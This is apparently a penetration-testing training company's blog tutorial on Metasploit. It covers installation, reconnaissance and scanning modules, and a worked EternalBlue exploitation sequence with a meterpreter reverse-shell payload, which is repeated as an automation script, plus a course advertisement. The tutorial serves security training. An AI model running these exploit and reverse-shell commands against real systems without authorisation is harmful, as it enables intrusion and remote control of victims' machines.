What is Metasploit: A Practical Guide for Penetration Tester
What is Metasploit?
Metasploit has become the go-to tool for penetration testing and security professionals, offering a robust platform for identifying, exploiting, and patching vulnerabilities. This guide dives into its practical uses, covering installation, essential commands, and scenarios where it can make penetration testing more efficient and impactful. Whether you’re an aspiring security professional or a seasoned tester, this blog will serve as your go-to resource.
 Why Metasploit Matters?
Why Metasploit Matters?
Metasploit simplifies penetration testing by automating tasks like reconnaissance, vulnerability assessment, exploitation, and post-exploitation. With its modular architecture and extensive exploit database, Metasploit is a go-to framework for both learning and performing real-world security assessments.
Installing Metasploit
Installing on Windows: Windows users can set up Metasploit effortlessly:
- Download the Installer: Visit Metasploit’s official download page and download the latest installer.
- Disable Antivirus: Temporarily disable antivirus software to prevent it from flagging Metasploit files.
- Run the Installer: Execute the .msi installer and follow the prompts to complete the setup.
- Whitelist Installation Directory: Post-installation, whitelist the Metasploit folder in your antivirus software to prevent conflicts.
Testing the Installation: Launch the msfconsole to confirm a successful installation:
| msfconsole |
Installing on Linux
Linux offers a seamless experience for Metasploit installation, making it a preferred platform:
- Run the Installer Script: Download and execute the installation script:
| curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \ chmod 755 msfinstall && \ ./msfinstall |

- Verify Installation: After installation, launch Metasploit to confirm functionality:
| Msfconsole |

Using Metasploit on Kali Linux
Kali Linux comes preinstalled with Metasploit, making it an ideal choice for Penetration Testers:
Update the System:
| sudo apt update && sudo apt upgrade |

Launch Metasploit: Open msfconsole from the terminal:

Understanding Core Metasploit Components
Before diving into practical usage, it’s essential to understand Metasploit’s terminology:
- Exploit: Code that takes advantage of a vulnerability.
- Payload: The malicious action executed after exploitation (e.g., a reverse shell).
- Module: Reusable components like exploits, auxiliary tools, and payloads.
- Session: A connection is established after a successful exploit.
Practical Usage of Metasploit
1. Information Gathering: Metasploit has built-in tools for reconnaissance and scanning. Command Example: DNS Enumeration
This module gathers DNS records and subdomains:
| use auxiliary/gather/enum_dns set DOMAIN example.com run |


Explanation:
- use auxiliary/gather/enum_dns: Loads the DNS enumeration module.
- set DOMAIN: Specifies the target domain.
- run: Executes the module to retrieve DNS records.
2. Vulnerability Scanning: Metasploit’s auxiliary modules enable vulnerability assessment. Command Example: SMB Scanning
Identify vulnerable SMB services:
| use auxiliary/scanner/smb/smb_version set RHOSTS 192.168.1.0/24 run |


Explanation:
- use auxiliary/scanner/smb/smb_version: Loads the SMB version scanner.
- set RHOSTS: Specifies the target range.
- run: Initiates the scan to identify SMB versions.
3. Exploitation: Exploitation is the core of Metasploit. With its vast exploit library, you can simulate attacks effectively. Command Example: Exploiting EternalBlue
| use exploit/windows/smb/ms17_010_eternalblue set RHOST 192.168.1.10 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.1.5 run |




Explanation:
- use exploit/windows/smb/ms17_010_eternalblue: Loads the EternalBlue exploit.
- set RHOST: Specifies the target IP.
- set PAYLOAD: Defines the payload type.
- set LHOST: Sets your attack machine’s IP for reverse connection.
- run: Executes the exploit.
4. Post-Exploitation: Metasploit offers tools for maintaining access and gathering intelligence after successful exploitation. Command Example: System Enumeration
| sessions -i 1 sysinfo |

Explanation:
- sessions -i 1: Interacts with the first active session.
- sysinfo: Retrieves system information.
5. Database Management: Metasploit integrates with PostgreSQL to store results and manage data efficiently. Command Example: Initializing the Database
| msfdb init |

Explanation:
- msfdb init: Sets up the Metasploit database to store scan results.
Command Example: Importing Nmap Scans
| db_import /path/to/nmap_scan.xml hosts |

Explanation:
- db_import: Imports scan results into the Metasploit database.
- hosts: Displays the imported data.
Advanced Techniques

1. Using Workspaces: Organize your projects with workspaces:
| workspace -a project_name workspace project_name |
- workspace -a: Creates a new workspace.
- workspace: Switches to the specified workspace.

2. Automation with Resource Scripts: Automate repetitive tasks with resource files:
- Create a .rc file with your commands:
| use exploit/windows/smb/ms17_010_eternalblue set RHOST 192.168.1.10 set PAYLOAD windows/meterpreter/reverse_tcp run |

- Execute the script:
| resource script.rc |

APT with InfosecTrain
Metasploit is an indispensable tool for penetration testing, combining versatility, power, and ease of use. It allows you to simulate advanced persistent threats (APTs), identify vulnerabilities, and secure critical systems effectively. You can significantly enhance your cybersecurity expertise by mastering its installation, commands, and modules.
For those looking to take their skills to the next level and gain a deeper understanding of penetration testing, including tackling APTs and advanced threat scenarios, InfosecTrain’s Advanced Penetration Testing (APT) training course is the perfect opportunity. This course is designed to provide hands-on experience with industry-standard tools like Metasploit and strategies for threat hunting, vulnerability assessment, and incident response.
Gain practical knowledge and expertise to counter modern cyber threats with InfosecTrain’s APT Training Course. Learn from seasoned professionals, engage in real-world scenarios, and become adept at identifying and neutralizing advanced threats.
TRAINING CALENDAR of Upcoming Batches For Advanced Penetration Testing
| Start Date | End Date | Start - End Time | Batch Type | Training Mode | Batch Status | |
|---|---|---|---|---|---|---|
| 26-Jul-2025 | 31-Aug-2025 | 09:00 - 13:00 IST | Weekend | Online | [ Open ] |


 1800-843-7890 (India)
1800-843-7890 (India)